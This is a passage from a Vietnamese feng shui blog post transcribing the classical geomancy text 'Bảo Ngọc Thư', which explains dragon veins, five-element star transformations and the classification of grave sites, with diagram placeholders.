- Nhược kiến Kim biến Mộc: Nhất phát tuyệt tông tộc!<br />
- Mộc tinh biến Hỏa tinh: Bái tướng tổng hư danh!<br />
- Thủy tinh biến Kim tinh: thanh quý, vượng nhân đinh!<br />
- Thổ tinh biến Thủy tinh: Đào vong, thiểu dư đinh!<br />
- Thổ tinh biến Kim tinh: Cự phú xuất hiền anh!<br />
- Thủy tinh biến mộc tinh: Hàn uyển đa văn danh!<br />
- Thổ tinh biến Mộc tinh:Nhất giáp phụ Triều đình!<br />
- Hỏa tinh biến Kim tinh: Cô, Hàn, Cố, Tật, Manh!<br />
- Hỏa tinh biến Thổ tinh: Tướng tướng trấn biên thành!<br />
- Thử quyết bất luận sinh hòa khắc.<br />
<br />
<i>"Chỉ cố hóa khí tiết thiên chân.<br />
Ngũ tinh chi trung, Thủy cực tú.<br />
Chỉ nghi hóa động Mộc, Hỏa, Kim.<br />
Thổ tinh nghi hóa Kim, Mộc, Hỏa.<br />
Thủy thổ bất hóa khước thuần âm."<br />
</i><br />
- Mộc tinh phi nhất dạng, chướng thiên, bình địa hình.<br />
- Văn khúc nhược Tảo đãng, quá giáp khúc động chân, Động lãng vu tam cấp, Hoành
khoát bãi, tập, tranh. Kỷ ban Thủy tinh thể. Tế ngoạn yếu phân minh. Long ký
hữu hóa khí, Huyệt định hữu âm dương.<br />
<br />
<i>"Âm long hành độ, dương long kết,<br />
Dương long hành độ, âm long tàng,<br />
Tiên hiền rĩ sơn, danh vi long,<br />
Rĩ long biến hóa, thử tương đương,<br />
Long thần đắc thủy, phương thăng biến,<br />
Kiền, Khôn biến hóa tại âm dương,<br />
Hựu, hữu Thái, Thiếu xuất mạch hình,<br />
Chỉ hỷ Dương sinh, bất hỷ âm!<br />
Âm mạch long tiết, hành đáo thử<br />
Tử, Tôn thoái bại, kiến linh đinh!<br />
Hựu hữu Thai tức, tính dựng dục,<br />
Như đồng phụ mẫu chi huyết tinh,<br />
Thiên nhất sinh thủy, Địa lục thành<br />
Nhị, Ngũ tinh hoa tái thử tục:<br />
Hoành, Khoát tam bãi, tính lưỡng bãi<br />
Thủy châu, Hạc tất, Phong yêu thuộc<br />
Tẩu mã, thao tiên, tính quán châu<br />
Chi, huyền, nhân tự kiến động khúc<br />
Tam tiết trung gian, nhất điềm thủy<br />
Thử thị chân long thành thai tức<br />
Thai thành, kết huyệt tự phân mình<br />
Huyền lăng tính quật, đột chứng tá tường tả, hữu<br />
Thiên cơ bất hư sinh! Âm dương, thần, tề phân táng khẩu<br />
Huyệt thượng tinh thần, long thượng tầm<br />
Nhược năng cùng đắc Vọng long lý<br />
Tiên sư diệu dụng tâm pháp truyền."</i></span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Giải nghị phát huy</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">A. &#8211; Long vô Thủy tinh, bất thành biến hóa<br />
Long vô Thổ tinh, bất thành thượng cách.<br />
( Nghĩa là: Hành long mà không có Thủy tinh thì không biến hóa; hành long mà
không có Thổ tinh thì không phải là long quý thượng cách).<br />
Trong Ngũ hành, mà lực phát động tối đại là Thủy; yên tĩnh mà tối trọng hậu là
Thổ. Những chỗ sơn loan, lưu động, hầu hết đều là Thủy tinh cả, và nếu hành
long không có Thủy tinh, thì long cương trực, ngoan ngạnh, tức là một phiến sơn
sát triệt, thì đúc kết làm sao được!<br />
<br />
Cho nên, cùng long hành mà cùng có Thủy tinh; hoặc không cùng long hành mà đều
không có Thủy tinh; vậy Thủy tinh đều ở chỗ đại thể, chứ không ở chỗ xuất mạch
đoạn phục. Nếu cùng ở chỗ ấy mà thấy có gẫy khúc hoặc uốn cong như hình sóng
nước động cồn lên tức là có Thủy dẫn đi trước, hẳn là kết chân huyệt; nếu không
có Thủy thì không kết huyệt. Lấy lý là: &#8220; Thiên nhất chi sinh khí&#8221; chính là
Thủy ( ở trong Bát quái biện pháp).<br />
Trong khoảng giữa long thân mà khởi lên một hình Thổ bình ( Thổ tinh như cái
bình phong) thì là lực lượng long rộng lớn, quyết là kết đại quý.<br />
<br />
Nếu không có Thổ bình thì không phải là long hậu trọng, quyết nhiên không hay
kết đại địa; dầu có Hỏa tinh, Mộc tinh đứng giữa trời, thì cũng phát đến chức
vị Tam công, nhưng khó mà tránh khỏi cái họa &#8220; thân vong, gia phá&#8221;!<br />
<br />
Vậy, không biết Thủy thì không phân biệt được là có đất kết, hay không. Không
biết Thổ thì không biết rõ đấy là đại địa hay tiểu địa; vậy Thủy và Thổ là &#8220; long
gia chi mệnh mạch&#8221;, tức là ở trong cái đại viên cục thì Thủy, Thổ là hai vật
rất lớn vì vạn vật sinh ra ở Thổ , khi trở về cũng ở Thổ; mà Thổ lại phải nhờ
Thủy thì mới nuôi sống được muôn vật. Chỉ có Thủy mới sinh sinh bất diệt, chỉ
có Thổ mới gánh đội được nổi hết thẩy! Long có đủ Thủy thì mới đủ sinh khí, có
đủ Thổ thì mới tải nổi muôn vật. Nên có câu: &#8220; Vô thủy bất sinh, vô thổ bất
thành&#8221; chính là nghĩa thế. Nếu chỉ thấy Mộc, Hỏa, Kim mà mừng khoái, cho là quý
thì không thể cùng bàn nói chuyện về địa đạo được.<br />
<br />
B. &#8211; Thủy khẩu tứ hung, quan tỏa, tịnh vô chi cước lạc hà, thử thị đại quan
cục; hữu chi cước lạc hà giao nha, thử thị tiểu quan cục.<br />
( Nghĩa là: Ở ngoài thủy khẩu có sơn hình thuộc về bốn hung tinh trấn cửa và
không có chân sơn thò ra xuống sông; đấy là đại quan cục. Có chân sơn thò xuống
sông, thì chỗ ấy là tiều quan cục, ý nói là đại địa, tiểu địa phân biệt).<br />
<br />
Long son không để ý đến Thủy, mà Thủy tự theo chầu lại, ấy là đại cục. Có để ý
đến thủy mà sau thu được thủy, ấy là tiểu cục, ý nói là sơn sa chầu ôm lại,
ngăn hãn thu nước thì chỉ là một khu nhỏ hẹp thôi. Vì thủy là tài lộc, ví như
những người cứ hau háu chú ý đến tiền tài thì nhân phẩm quyết là không cao, thì
chức vị quyết là không được lớn. Thử xem bậc Thánh hiền Hào kiệt, Vương, Tướng,
Công, Hầu hưởng đại danh, đại vị, đại phúc, có ai thèm nhằm đến tiền tài như
hạng tiểu nhân đâu!<br />
<br />
Thủy khẩu mà có 4 loại hung tinh đứng cao ngất, mà không có chi cước lạc hạ , ý
ấy là ở cái thu cục, không có ý ở thu thủy; tức là &#8220; khí khái đại phương&#8221;. Cho
nên ở trong là đại địa, có chi cước lạc hà thí ý toàn ở chỗ thu thủy, là thu
tỏa, cục diện nhỏ hẹp; nên chỉ là tiểu địa ở trong vòng ấy thôi ( lạc hà là
chân tay sơn sa thò xuống sông).<br />
<br />
Mấy câu vừa kể trên, là ở Vọng long kinh của lý gia Ngô -Cảnh &#8211;Loan trước tác,
lấy địa lý vi nhân tình, mặc dầu đúng hay không. Cũng chẳng lợi hại chi, nhưng
có điều là thấy ý vị văn chương của cổ nhân thực là cổ điển thanh cao; thỉnh
thoảng cũng có chỗ tương tự ý tứ như đây. Cứ theo như lời văn mà lục thuật,
muốn để độc giả &#8220; lịch lãm cổ kim chi tính tình phẩm giá&#8221;!<br />
<br />
C. &#8211; Cán long trùng trùng bác hoán, diên mạn bất sinh phong.<br />
Chi long hành độ, đa khởi phong truyền biến.<br />
( Nghĩa là: Cán long độ trình đi thì lần lần, biến đổi thì dài rộng, không hay
đột khởi tinh phong; Chi long độ trình đi thì phần nhiều khởi tinh phong truyền
biến).<br />
Vậy thì, Cán và Chi lực lượng không như nhau, nên hành độ cũng khác nhau.<br />
Cán long thì lực lượng mạnh hơn, khởi phục cũng mạnh hơn. Khi khởi lên thường
đi dài mấy mươi dặm, hoặc mấy trăm dặm không chừng; mà khởi phục cũng đều bình
bình, đi không hay đứt đoạn, nên thấy chạy dài mạnh đi, mà không đột khởi tinh
phong ( ngọn núi cao).<br />
Chi long thì lực lượng yếu nhỏ, khởi phục cũng nhỏ và đơn cô, ngắn hẹp; thường
khởi đột rồi lại phục xuống liền, phục lại khởi luôn, vậy thấy nhiều khởi tinh
phong.<br />
D. &#8211; Thủy tổ, Thái tổ xuyên trướng, ở sau thì gần như một cái chuỗi, xâu suốt
tự đỉnh núi nọ đến đỉnh núi kia, thẳng giữa phía trước xuất trướng và cần hai
bên tả, hữu tự hồ như ẩn náu, lén lút, xuất dương mạch phân ra buông rủ xuống.<br />
Thiếu tổ khai trướng gần huyệt, thì cần trung tâm xuất mạch tức là ở khoảng
giữa sườn núi xuyên ra thì mới hợp pháp.<br />
Sơn thì phần nhiều là vật âm sát, nên hành độ rất cần là phải thoát sát khí.<br />
<br />
Long là cái vật tôn quý, nên hành độ càng phải cần được có thể đoạn ( có từng
tiết) ( hình dạng). Thủy tổ, Thiếu tổ ở đằng sau đầu mạch lại, đều cần xuyên
suốt tự giữa đỉnh núi nầy xuyên suốt đến giữa chỏm quả núi kia, thì thể đoạn
mới là tôn quý. Ở phía trước Thủy tổ, Thái tổ mạch buông xuống, cần ở hai bên
lén xuất dương mạch thì sau mới không thành sát khí. Đến Thiếu tổ khai trướng,
chỉ cần trung tâm khai xuất mạch; vì đã gần huyệt, cốt thành thể đoạn tôn quý,
tức là âm sát đã thoát hết trước rồi, là vì cớ ấy.<br />
<br />
E. &#8211; Kim, Mộc, Hỏa là ba tinh thuộc dương, Thủy, Thổ là hai tinh thuộc âm.<br />
Vậy dương tinh hành long, thì cần biến ra âm tinh; âm tinh hành long thì biến
ra dương tinh. Nếu dương mà không biến hóa ra âm, thì không thành long; âm mà
không biến hóa ra dương thì không thành huyệt.<br />
Vậy nên Âm, Dương biến hóa mới có sinh khí; nếu không thì Cô âm, Độc dương và
không hay sinh dục, tức là không thành thai sinh sản.<br />
Thí dụ: Kim, Mộc, Hỏa, ba tinh mà không có Thủy, Thổ hai tinh gián tiếp, tức là
dương long bất biến âm, thì bất thành long kết huyệt vì cương ngạnh, sát khí,
không thể đúc kết được.<br />
Thủy, Thổ hai tinh mà không có Kim, Mộc, Hỏa gián tiếp với nhau, tức là Âm long
bất biến dương, thì cũng bất thành long kết huyệt, tức là hoãn nhược, không thể
đút kết được; thế gọi là Cô âm, Độc dương hay gọi là Thuần Âm, Thuần dương cũng
vậy. Câu : &#8220; Thuần dương bất sinh, thuần âm bất phát&#8221; chính là nghĩa đó.<br />
<br />
G. &#8211; Nguyên thủy âm dương, là chỗ xuất mạch buông xuống, thấy gồ lên như mu bàn
tay úp, hoặc như sống lưng thanh kiếm, hoặc gồ như mai mực v.v&#8230; là hình thể
long thuộc âm, sau biến ra bình điền ( bằng phẳng) hoặc như bàn tay ngửa lên,
là hình thể long thuộc dương.<br />
<br />
Hễ âm thể biến ra dương thể, thì mới kết huyệt; nếu âm dương bất biến, cứ một
thể kéo dài đi thì không kết huyệt. Chữ &#8220; âm tử, dương sinh&#8221; là nghĩa lý như
thế; vì âm là sát khí, dương là sinh khí. Phải nhận xét rõ giải thích ở trên.<br />
<br />
H. &#8211; Mạch ở sơn cương, gặp dương thì hóa khí, thì kết. Long mạch ở bình dương
gặp âm thì hóa khí, thì kết. Nếu sơn long mà thuần âm thì nhất định là vô huyệt;
ở bình dương mà tuần dương thì quyết nhiên bất kết.<br />
<br />
Sơn tích là âm khí, nên cần phải khai diện, khai oa là &#8220; phát xuất dương thư
chi khí&#8221;, thì mới kết huyệt, khác hẳn với bình dương, vì ở bình dương thì tán
mạn, đều là dương khí, nên cần khởi tính ( sống lưng gồ lên) đột, là: &#8220; đốn
khởi âm liễm chi hình&#8221; thì mới kết huyệt.<br />
<br />
Trên đây đều giải thích về âm, dương biến hóa, trong chỗ âm thì dùng dương;
trong chỗ dương thì dùng âm, chính là lý khí rất đúng.<br />
I. &#8211; Xem nơi hành long, tinh phong nào nhiều ( số nhiều là tôn trọng) tức là
phân ra hơn kém đi xuống kết huyệt; huyệt hẳn là không lìa cái đa số ấy. Như là
Tham lang tinh thì biến ra nhũ, Cự môn tinh thì biến ra oa. Long huyệt pháp là
như vậy, hễ tinh nào nhiều thời thì tinh ấy làm chủ, huyệt hình thì theo tinh
phong ấy xuất hiện, như Tham lang thì phần nhiều là kết nhũ, Cự môn thì phần đa
là kết oa, Vũ khúc thì thoa, kiềm, Lộc tồn thì sơ sỉ ( răng lược), Liêm trinh
thì lê bích, Văn khúc thì ngưỡng chưởng, Phá quân thì qua mâu, Phụ bật thì yến
sào, khê khòa. Thế là huyệt tòng long xuất, gọi là bất biến nên nói: Tham lang
bất biến, sinh nhũ đầu ( như đầu vú đàn bà)v.v&#8230;<br />
<br />
K. &#8211; Cận huyệt, đoạn nhi phục khởi, thị dục biến tinh dã, biến dữ bất nghi tinh
cầu ( nghĩa là: long sơn đến chỗ gần sắp kết huyệt, dứt hẳn rồi lại khởi lên là
muốn biến ra tinh phong khác, biến hoặc không biến thì nên tinh mắt tìm kỹ).<br />
<br />
Huyệt theo long sơn ra, gọi là &#8220; biến huyệt&#8221;, &#8220; bất biến tinh&#8221;, như là Tham
lang hành long biến ra cái nhũ tác huyệt; Cự môn hành long biến ra cái oa, v.v&#8230;
như thế là chính phép, là bất biến.<br />
<br />
Cũng có huyệt không tòng long sơn, lại theo biến tinh, thời là biến.<br />
Thấy những chỗ biến tinh tác huyệt , long sơn đi đến chỗ gần kết huyệt, thì
đoạn tuyệt, rồi lại khởi luôn một tinh khác thì huyệt tức là theo cái biến tinh
ấy. Như biến là Tham lang thì tác nhũ huyệt, biến là Cự môn thời, tác oa huyệt.
Chính phép thì tinh bất biến, nhưng tòng tinh biến xuất huyệt. Vậy hình biến
thì tinh huyệt đều biến. Cho nên bảo rằng: &#8220; biến dữ bất biến nghi tinh cầu&#8221;.<br />
<br />
Những điều trên này là lục thuật ở giải nghị về âm dương hóa khí, ở Vọng long
kinh. Tuy lý luận tinh vi, nhưng cũng có Địa lý gia tiền đại thắc mắc, chưa
quyết ý là đúng phải hay không. Cũng là ở cái điều: Mộc với Hỏa là tương sinh,
mà bảo; tuần dương vô hóa khí, thì làm quan không có lộc, về sau lại không
vượng.<br />
<br />
Mộc với Thổ tuy tương khắc, mà âm dương phối hợp là có hóa khí; nên thành long
kết huyệt thì lại phát phú quý và nhân đinh đại vượng.<br />
<br />
Bất luận tương sinh tương khắc, chỉ luận âm dương hóa khí thôi. Nghị luận này
khác với các sách, đọc bộ Kham dư thư cũng không thấy kinh nào có thuyết như
vậy, nên cũng còn cho là bí thư. Nay xét như thế, thì địa lý cũng khó thực!
Thánh hiền cũng còn có chỗ cho là bí truyền, thì nay đâu dám tự hào là hiểu
hết. Đến cụ Tả Ao cũng chưa biết hoàn toàn. Chỉ biết đại khái những cái cần
thiết, không phạm sát, ở ngay đương diện, hậu đầu và gần chung quanh tả, hữu
huyệt, cũng là được rồi, còn những cái ở xa và đứng ở huyệt không trông thấy,
thì đất nào tránh khỏi! Vì do: &#8220; Thiên địa an bài&#8221;, &#8220; Nhân vô thập toàn&#8221;, &#8220; Địa
an năng thâp toàn tai&#8221;! Có hay thì cũng có dở là lẽ thường. Vậy đất nào thấy
cách tốt nhiều hơn cách xấu, là tốt rồi. Hoặc thấy nửa tốt nửa xấu, cũng là khá
phúc rồi. Hoặc 3,4 phần tốt; 6,7 phần xấu, cũng còn hơn là mười phần hỏng cả,
thì chẳng những đã không được hưởng phước, mà còn bị họa lưu truyền!<br />
Vậy dám khuyên rằng: về mô mả tiền nhân, độc giả chớ nên khinh thường.</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: center;">
<span style="font-family: Times, Times New Roman, serif;"><b><i><span lang="EN-US"><!--[if gte vml 1]><v:shape
 id="_x0000_i1038" type="#_x0000_t75" alt="" style='width:210.75pt;height:177pt'>
 <v:imagedata src="file:///C:/Users/Dang/AppData/Local/Packages/oice_16_974fa576_32c1d314_4e1/AC/Temp/msohtmlclip1/01/clip_image028.jpg"
  o:href="http://i123.photobucket.com/albums/o308/lacvietdontoan/ht77.jpg?t=1202779639"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span></i></b><i><span lang="EN-US"><o:p></o:p></span></i></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">1. Hình trên đây là:<br />
A. Đại cán long ở giữa đi thẳng ra kết thuận cục, thu cả nước hai bên tả, hữu
đều đến tụ hội tại trước mặt, rồi mới tiêu đi ra ngoài, tức là thủy khẩu chẩy
đi.<br />
<br />
B. Bên tả là đại chi long, phản bối không chầu hướng vào cán long, quay mặt đi
ra kết đại nghịch cục, tự thu được một bên đại thủy.<br />
Một cái là trung-chi-cán long, cũng quay mặt đi ra kết hoành cục, chỉ thu được
hai bên tiểu thủy thôi.<br />
<br />
C. Bên hữu là chi-trung-chi long, có hai cái đều không chầu vào cán long. Một cái
kết hoành cục, một cái kết nghịch cục đều là đại kết và quý. Còn mấy cái sa
kết, thì chầu vào cán long, nên chỉ là tiểu địa và không phát quý, chỉ phát phú
thôi.</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US"><br />
</span><b><span lang="EN-US">2. Hình trên đây là:<br />
Cán long hành chỉ có một cán long hùng cường một khu vực rộng lớn hơn cục trên
( số 1). Cho nên chạy sang bên đông, quay về bên tây, lại quay về phương đông.
Rồi trở lại phương tây kết thuận cục, thu được cả hai bên thủy chi huyền triền
nhiễu, tụ hội diện tiền. Nghĩa là : nước quanh đi vòng lại dàng dịt long thân,
rồi tụ hội giao hợp với nhau ở trước mặt, là hợp cách đại địa quý cách.</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: center;">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US"><!--[if gte vml 1]><v:shape id="_x0000_i1039" type="#_x0000_t75"
 alt="" style='width:205.5pt;height:164.25pt'>
 <v:imagedata src="file:///C:/Users/Dang/AppData/Local/Packages/oice_16_974fa576_32c1d314_4e1/AC/Temp/msohtmlclip1/01/clip_image030.jpg"
  o:href="http://i123.photobucket.com/albums/o308/lacvietdontoan/ht78.jpg?t=1202779727"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">3. Tẩu, Thiểm, Quán độ hình&nbsp; trên đây là:<br />
A. Tẩu độ, không có Thiểm, Quán thì chưa thoát được hết sát khí, nên không kết
huyệt.<br />
<br />
B. Thiểm Thiểm là thắt nhỏ hẹp lại, lún thấp xuống, rồi lại khởi đột lên cao
lớn, rồi lại đốn thấp quá giáp, rồi lại khởi đột lên, lại thiểm phục xuống lại
đột khởi cao, lại đốn thiểm xuống, lại đột cao lên, rồi quán điền ( là xuyên
qua ruộng, đồng bằng) rồi lại đột khởi kết cục. Đấy là đã mấy lần thoát hết sát
khí rồi, nên kết được huyệt tốt lành.<br />
<br />
4. Chúng chi tinh xuất là đồ hình bên phải trên đây, ta thấy ba chi cùng một Tổ
sơn đi ra.<br />
A. Chi giữa đáng lẽ chính cán thì hơn, nhưng vì ngắn và nhỏ hẹp, nên nhược
long, kém lực cả hai chi Tả và Hữu.<br />
<br />
B. Chi bên Tả vừa dài vừa to, chiếm được dịa phương rộng lớn, vậy là hùng cường
hơn cả tức là đại long mạch.<br />
<br />
C. Chi bên hữu cũng to rộng bằng bên tả, là đại long mạch tương đương với chi
Tả, tức là hai chi đều hùng cường hơn chi giữa. Nếu không hiểu được lực lượng
trọng, khinh, cứ cố chấp chi giữa là tôn quý, thì không phải là danh sư.</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: center;">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US"><!--[if gte vml 1]><v:shape id="_x0000_i1040" type="#_x0000_t75"
 alt="" style='width:213.75pt;height:149.25pt'>
 <v:imagedata src="file:///C:/Users/Dang/AppData/Local/Packages/oice_16_974fa576_32c1d314_4e1/AC/Temp/msohtmlclip1/01/clip_image032.jpg"
  o:href="http://i123.photobucket.com/albums/o308/lacvietdontoan/ht79.jpg?t=1202779851"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="margin-bottom: 13.5pt;">
<br /></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">5. Huynh đệ long
đồ hình trên đây, là hai chi cùng một Tổ-sơn đi ra, lực lượng tương đương nhau,
gọi là anh em. Nhưng hình thể cũng phản đối quay đi, không chịu chầu hướng vào
nhau.<br />
A. Chi bên Tả quay mặt lại Tổ sơn kết nghịch cục, tức là hồi long cố tổ, thu
nghịch-thủy.<br />
B. Chi bên Hữu thì thuận long, đi ngang ( gọi là hoành cục), thu hữu biên thủy,
tức là hoành thủy qua hợp với tiểu- thủy kết huyệt. Cả hai cục đều là đại long
mạch, quý cách.<br />
6. Chi kết, sa kết đồ hình bên phải trên đây là &#8220;quý, tiện bất đồng&#8221; ( là sang,
hèn khác nhau).<br />
A. Chi kết thì hay phát quý, vì chi kết phản bối, không chầu vào cán long, tự
kỷ biệt lập môn hộ ( riêng mình một giang sơn nhỏ, tự thu nước hai bên giới hạn
của nó).<br />
B. Sa kết thì hẳn là phải chầu vào cán long, thu thủy cho cán long, mình chỉ là
nô sa của cán long, nên chỉ phát phú thôi, không có quý. Cũng ví như bọn nô lệ
tùy tòng, hộ vệ chủ nhân, thì chỉ hưởng của dư, nên giàu và làm gì còn quý giá,
dầu có thừa hưởng chức vị nhưng vẫn là gia nô, thuộc quyền ông chủ chi phối!</span></b><b><span lang="EN-US">
</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Tổng luận long cục kiểu cách</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<b><span lang="EN-US"><span style="font-family: Times, Times New Roman, serif;">Đất kết thúc to hay nhỏ dài hay ngắn, là do tự Tổ sơn, Cán
long, Chi long và thế cục. Thấy chỗ long sơn cao lớn, dài rộng trùng trùng điệp
điệp là long mạch hùng cường, thì đất phát phúc to và lâu bền nhiều đời kế
tiếp. Nếu long sơn thấp bé, ngắn hẹp và đơn thiểu là long mạch bạc nhược thì
phát phúc nhỏ và ít đời.<br />
Còn như phát quý hay phát phúc, là do ở kiểu cách. Nếu là cán long hùng hậu, mà
không có kiểu cách hay, thì chỉ là phát đại phú, đa đinh thôi! Tuy là chi long
bạc nhược, nhung có kiểu cách hay cũng phát quý. Có sách nói: Sơn chủ về phát
quý, Thủy thì chủ về phát phú; nhưng đó là phân định nặng, nhẹ, của Sơn, thủy
thôi, chứ thực ra cả sơn và thủy đều là có phát phúc về phú, quý cả. Tóm lại
là: Thọ yểu, phú, quý, bần, tiện, đều là do ở sơn, thủy địa mạch của cục đất ấy
mà kết phát sinh ra, nên có câu: &#8220; Giai do địa mạch&#8221;.<br />
<br />
Có nhiều cách hay lạ thì phát quý nhiều, có ít cách hay thí phát quý ít. Nếu
không có kiểu cách hay, thì chỉ phát đến &#8220; phú gia địch quốc&#8221;, cũng không phát
công danh hiển hách, quyền quý cao quan; nếu có cũng chỉ là tước phẩm thường
thôi!<br />
<br />
Về kiểu cách, thì tinh thần của sơn sa biến hóa vô cùng, không bút giấy nào tả
họa, hết được; đến cả kinh Ngọc &#8211; tủy của triết gia. Trương-tử-Vi chuyên luận
về hình kiểu, cụng không thể họa hết được.<br />
<br />
Vậy nay cũng theo đúng kiểu của đồ hình đại khái, thuật lục ở dưới đây để độc
giả nhận xét và suy lượng, những cái chưa họa đủ, tư liệu, mà quán thông linh
định thêm, đại ý tựa như hình cái vật loại gì thì cho là cái ấy, để có tên mà
gọi cho cao quý thôi, chứ thực ra không phải tự có cái hình ấy mới hay, cái hay
là ở địa mạch trong cục đất, do Ngũ hành nhị khí Âm, Dương hòa hợp thành quý
khí ở trong mà phát đột thành hình tượng, hiện lộ những cái kiểu hình kỳ mỹ ra
ngoài.<br />
<br />
Vậy, hễ thấy nhiều hình kỳ mỹ, thanh tú, nguy nga thì là đất phát quý nhiều.<br />
Nhưng cũng không cần phải thuộc tên hình mới được, chỉ cần nhận xét là long
hành bác hoán, biến đổi nhiều lần trông mềm dẻo, đến chỗ kết cục loan hoàn,
triều bão vào huyệt sơn là chân long, chân huyệt, đích là quý địa và bất cần
phải nói đến hình , chỉ những thường nhân thì mới chú trọng đến hình, chứ danh
sư bất luận về hình như đã nói ở trên.<br />
Dưới đây là bản đồ lược họa về long cục kiểu cách, xin trình bày để độc giả
tường lãm.</span></span></b><span lang="EN-US" style="color: #666666; font-family: &quot;Arial&quot;,sans-serif; font-size: 13.5pt;"><o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;">
<b><span lang="EN-US" style="color: #00007f; font-family: &quot;Arial&quot;,sans-serif; font-size: 10.0pt;"><!--[if gte vml 1]><v:shape id="_x0000_i1036"
 type="#_x0000_t75" alt="" style='width:159pt;height:239.25pt'>
 <v:imagedata src="file:///C:/Users/Dang/AppData/Local/Packages/oice_16_974fa576_32c1d314_4e1/AC/Temp/msohtmlclip1/01/clip_image034.jpg"
  o:href="http://i123.photobucket.com/albums/o308/lacvietdontoan/ht83.jpg?t=1202780094"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span></b><span lang="EN-US" style="color: #666666; font-family: &quot;Arial&quot;,sans-serif; font-size: 13.5pt;"><o:p></o:p></span></div>
<br />
<div align="center" class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;">
<b><span lang="EN-US" style="color: #00007f; font-family: &quot;Arial&quot;,sans-serif; font-size: 13.5pt;"><!--[if gte vml 1]><v:shape id="_x0000_i1037"
 type="#_x0000_t75" alt="" style='width:160.5pt;height:239.25pt'>
 <v:imagedata src="file:///C:/Users/Dang/AppData/Local/Packages/oice_16_974fa576_32c1d314_4e1/AC/Temp/msohtmlclip1/01/clip_image035.jpg"
  o:href="http://i123.photobucket.com/albums/o308/lacvietdontoan/ht82.jpg?t=1202780034"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span></b><span lang="EN-US" style="color: #666666; font-family: &quot;Arial&quot;,sans-serif; font-size: 13.5pt;"><o:p></o:p></span></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>Chia sẻ ngay!</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.phongthuychanthu.com/2018/01/bao-ngoc-thu-viet-hai-thu-muc-tai-lieu.html&title=BẢO NGỌC THƯ - VIỆT HẢI' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.phongthuychanthu.com/2018/01/bao-ngoc-thu-viet-hai-thu-muc-tai-lieu.html&title=BẢO NGỌC THƯ - VIỆT HẢI' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.phongthuychanthu.com/2018/01/bao-ngoc-thu-viet-hai-thu-muc-tai-lieu.html&title=BẢO NGỌC THƯ - VIỆT HẢI' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.phongthuychanthu.com/2018/01/bao-ngoc-thu-viet-hai-thu-muc-tai-lieu.html&title=BẢO NGỌC THƯ - VIỆT HẢI' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.phongthuychanthu.com/2018/01/bao-ngoc-thu-viet-hai-thu-muc-tai-lieu.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh3MfD8mdYfkgXyvNYlBHbQhz1P9hWYrT_XJdfcMfvn8vx80I9gyuQNK_Yj-0cdXWi4N54n4o7Nx4OWZdOJFdDjKpQ9DR6nDjEtRt-u0kBetObY9e2FyqmLwS2WuRhAxGxU8R8WwTSv00/s320/phong-thuy-dia-ly-ta-ao-tap-4.png&description= BẢO NGỌC THƯ - VIỆT HẢI     Thư mục: TÀI LIỆU - SÁCH CỔ  |   Đăng ngày: 16:52 11-08-2008   Bảo Ngọc Thư - Lời giới thiệu   Việt Hải   C ổ T...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Bài viết liên quan</h2>
</div>
<div id='related-ready'>
Phong thủy
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
